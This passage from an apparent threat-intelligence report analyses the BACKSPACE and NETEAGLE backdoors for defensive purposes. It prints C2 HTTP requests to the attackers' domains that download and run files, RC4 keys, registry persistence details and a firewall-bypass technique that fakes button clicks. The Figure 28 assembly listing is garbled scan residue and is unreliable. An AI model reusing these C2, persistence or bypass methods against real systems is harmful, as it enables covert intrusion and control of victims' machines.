

A sample beacon is shown below. Note that the HTTP User-Agent header is set to the non-standard value "SJZJ (compatible; MSIE 6.0; Win32)".



BACKSPACE also attempts to retrieve the URL path /ForZRLnk3z/connect.gif from the primary C2 URL domain. If the victim computer's hostname and hostid are found in the file, the victim will attempt to establish a connection to the second stage C2 server on Port2 to allow the threat actors to directly interact with the victim via the BACKSPACE controller.<sup>35</sup> After establishing the connection to the controller, BACKSPACE awaits further interactive commands from the operator. For this copy of BACKSPACE, the following commands are supported:



**Table 11:** Commands supported by BACKSPACE "ZRLnk" variant 6ee35da59f92f71e757d4d5b964ecf00

After each command is processed, BACKSPACE sends a status message to the C2 server; messages starting with "O" indicate success, messages starting with "E" indicate failure.

#### **Configuration and C2 Encoding**

While earlier versions of BACKSPACE may contain the C2 domains and other variables in plain text within the binary, they are encoded within this (and other more recent) variants. Decoding is done in two ways: by adding an incremental counter, or by XORing and bitwise shifting bytes.





In addition, binary (non-string) data transferred between the victim host and the second stage C2 server is encoded/decoded by adding an incremental counter and XORing with 0x23, as shown below.

**Figure 28: Binary data encryption by adding an incremental counter and XORing**<br>
00402610<br>
00402610<br>
00402622<br> **FIGURE 385424 08**<br>
00402622<br> **FIGURE 28: ESP+101**<br>
00402628<br> **FIGURE 28: ESP+101**<br>
00402628<br> **FIGURE 28: ESP+1** 0040263F<br>00402642<br>00402643<br>00402645<br>00402645<br>00402646 -> 5E<br>00402646 -> 5E<br>00402647 -> 33C2 RETN<br>XOR ECX, ECX



#### **Host-Based Firewall Bypass**

This variant of BACKSPACE includes functionality to attempt to bypass a number of personal firewall applications. BACKSPACE iterates through open windows and matches the type (Button) and its associated Window Text against a set of strings stored within the malware. If a match is found, BACKSPACE sends a message to simulate a mouse click, attempting to "approve" firewall rules to allow the malware to execute. Both English and Chinese strings are stored, implying that the malware attempts to target versions of the products below that are localized for those languages.<sup>37</sup>



**Table 12:** Strings used in attempt to bypass host-based firewalls

#### **NETEAGLE BACKDOOR – "SCOUT" VARIANT**

The NETEAGLE backdoor appears to have been developed after BACKSPACE, with early NETEAGLE samples dating to 2008. The "Scout" variant (named for the mutex "Neteagle Scout" used by this version) was the earlier of the two. While NETEAGLE shares some similarities with BACKSPACE, including retrieval of commands from specific URIs, automatic updating, and a two-stage command and control structure, NETEAGLE typically uses a single C2 domain (instead of up to four used by BACKSPACE) and supports a more limited set of URIs for command retrieval. In addition, NETEAGLE supports an entirely different set of commands than BACKSPACE; it is not compatible with the BACKSPACE controller and is presumed to have its own separate controller software. Later variants of NETEAGLE (e.g., the "Norton" versions) also support a modular "plugin" framework that allows the backdoor to load and execute DLLs for additional functionality.

The NETEAGLE sample 3feef9a0206308ee299a05329095952a was compiled on 9 April 2009. The malware creates the directory C:\Program Files\Messenger\ and copies itself to that directory as msmsgr.exe. NETEAGLE also creates the following registry value for persistence:

Value: HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\msmsgr

#### Data: C:\Program Files\Messenger\msmsgr.exe

NETEAGLE first attempts to retrieve the file allupdate.xml using the following HTTP request:

GET /yzstmfa/allupdate.xml HTTP/1.1 User-Agent: [filename of malware] Host: www.autoapec.com Cache-Control: no-cache

The file is saved to %DEFAULTUSERPROFILE%\ieupdate.exe and executed.

NETEAGLE then downloads hxxp://www.autoapec[.]com/yzstmfa/update.xml and decrypts the file with the RC4 key "ScoutEagle". In the decrypted result, the malware looks for the hostname of the system. If the hostname is present, the malware downloads hxxp://www.autoapec[.]com/yzstmfa/updateapp. xml, saves it to %DEFAULTUSERPROFILE%\visit.exe and executes the file.

Once the initial update URLs are downloaded, the malware creates the mutex "NetEagle\_Scout" and begins the process of obtaining the second-stage C2 IP address(es) and port.

NETEAGLE downloads the URL hxxp://www.autoapec[.]com/yzstmfa/pic1.bmp and RC4 decrypts the first four bytes of the response using the key "ScoutEagle". The decrypted bytes are a callback IP. If the victim computer is not configured to use a proxy, the malware sends a 363 byte UDP beacon to port 6000 on the decrypted IP. If a proxy is enabled, the malware sends the same 363 byte beacon using the following HTTP POST request:



The POST data consists of the following:

#### **Table 13: NETEAGLE beacon contents**



NETEAGLE then requests the URL hxxp://www.autoapec.com/yzstmfa/pic2.bmp. The response is expected to be less than 0x17 bytes (additional data, if received, is ignored) and is decrypted using the RC4 key "ScoutEagle". The decrypted response consists of the following data:

#### [Hostname (up to 15 bytes)]\x00[IP address in network byte order][Port]

If the hostname of the victim computer is listed in the decrypted response, the malware initiates a TCP connection to the specified IP and port. This session is not encrypted. The C2 protocol consists of a 4 byte DWORD command ID. If the command ID takes an argument, a 4 byte DWORD identifying the length of the argument is sent.



**Table 14:** NETEAGLE "Scout" commands

Finally, NETEAGLE downloads the URL hxxp://www.autoapec[.]com/yzstmfa/pic4.bmp. The response is decrypted with the same RC4 key ("ScoutEagle"). The format of the decrypted response is:

#### [MD5 of file to be downloaded][URL]

NETEAGLE downloads the URL to %temp%\Services.exe and executes the file.

### **NETEAGLE BACKDOOR – "NORTON" VARIANT**

The "Norton" variants of the NETEAGLE backdoor (named for the mutex "Eagle-Norton360-OfficeScan" used by the malware) appear to have been developed later than that "Scout" versions, with early samples compiled in 2013.

The NETEAGLE "Norton" sample 8a88f8803e8db8baee537a175960cdbe was compiled on 6 November 2013. This version supports many of the same commands as the "Scout" version, but has several differences, including:

- The "Norton" variant does not include its own persistence mechanism.<sup>39</sup>
- Use of a different mutex ("Eagle-Norton360-OfficeScan").
- The "Norton" variant does not support the various HTTP requests to download and execute files (e.g., allupdate.xml, update.xml, updateapp.xml, and pic4.bmp).
- Although the "Norton" variant checks whether the victim host uses a proxy configuration, it always beacons using a proxy request. 40
- Different encoding method for strings ("Norton" adds 2 instead of 4).
- Support of different / additional commands (see below).
- Support for loading DLLs for additional functionality.

The NETEAGLE "Norton" variant uses a similar process to identify its second-stage C2 server. The malware requests the file pic1.bmp from its first-stage C2 server using the following HTTP request:

**Figure 31:** NETEAGLE "Norton" HTTP request

```
GET /update1/pic1.bmp HTTP/1.1
User-Agent: [filename of malware]
Host: www.creammemory.com
Cache-Control: no-cache
```
Similar to the "Scout" variant, the response is decrypted using the RC4 key "ScoutEagle" to obtain the IP address of the beacon server. The beacon format is the same as that used by the "Scout" variant.

The NETEAGLE "Norton" variant will request the URL hxxp://www.creammemory[.]com/update1/pic2. bmp and decrypt the response with the RC4 key "ScoutEagle". The expected response format is the same as that for the "Scout" variant:

[Hostname (up to 15 bytes)]\x00[Redirect IP in network byte order][Port]

The NETEAGLE "Norton" variant supports most of the same commands as the "Scout" variant, with the following exceptions:

